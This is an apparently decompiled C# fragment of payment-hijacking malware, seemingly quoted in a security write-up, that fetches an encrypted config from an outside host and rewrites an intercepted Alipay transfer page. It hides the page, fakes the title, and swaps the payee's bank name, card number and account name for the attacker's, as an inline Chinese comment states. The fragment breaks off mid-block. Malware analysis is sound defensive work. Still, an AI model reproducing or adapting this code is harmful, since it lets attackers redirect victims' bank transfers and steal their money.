 try
{
string[] array2;
using (WebClient webClient = new WebClient())
{
byte[] array = webClient.DownloadData("http://storage.duapp.com/bank.cfg");
array = Class3.smethod_1(array);
array2 = Encoding.UTF8.GetString(array).Split(new char[]
{
'\n'
});
if (array2.Length != 5)
{
throw new Exception();
}
}
string text = session_0.GetResponseBodyAsString();
text = text.Replace("<body", "<body style=\"display:none\"");
Class5.smethod_2(ref text, "<title>", "</title>", "支付宝 - 网上支付 安全快速！");
Class5.smethod_3(ref text, "confirmSuperNet.htm", "?spm=" + DateTime.Now.ToString("yyMMdd.HHmmss.fff"));
Class5.smethod_3(ref text, "bankFullName\" maxlength=\"32\" value=\"", array2[0]);
Class5.smethod_3(ref text, "id=\"bankShortName\" value=\"", array2[1]);
将收款银行账号替换为攻击者的
foreach (string string_ in new string[]
{
"id=\"cardId\" value=\"",
"name=\"optCardNo\" maxlength=\"32\" value=\""
})
{
Class5.smethod_3(ref text, string_, array2[2]);
}
Class5.smethod_3(ref text, "name=\"optCardName\" value=\"", array2[3]);
RandomNumberGenerator randomNumberGenerator = new RNGCryptoServiceProvider();
byte[] array4 = new byte[DateTime.Now.Year];
randomNumberGenerator.GetBytes(array4);
Class5.smethod_3(ref text, "<input type=\"text\" id=\"reason\" class=\"i-text\" value=\"", Class5.smethod_0(array4).Substring(8, 16));
double double_ = 0.0;
try
{
double_ = Convert.ToDouble(Class5.smethod_4(text, "您还可免费转账", "元"));
安全帮